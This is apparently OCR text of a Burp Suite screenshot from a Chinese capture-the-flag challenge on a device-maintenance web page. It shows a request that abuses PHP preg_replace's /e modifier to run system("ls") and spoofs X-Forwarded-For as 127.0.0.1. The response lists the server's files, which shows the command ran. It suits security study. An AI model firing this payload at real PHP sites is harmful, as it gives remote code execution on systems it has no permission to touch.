 请求
Pretty 原始 \n Actions
1 GET /index.php?pat=/test/e&rep=system("ls")&sub=jutst+test HTTP/1.1
2 Host: 111.200.241.244:60100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=36on1tk5n7msf5el27t4hcoe04
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11
12
响应
Pretty 原始 Render \n Actions
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
Welcome My Admin !
css index.html index.php js layui logo.png s3chahahaDir start.sh 视图.png